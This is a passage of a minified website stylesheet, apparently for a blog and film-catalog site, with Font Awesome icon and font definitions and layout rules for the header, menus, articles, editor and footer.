"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog .films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and 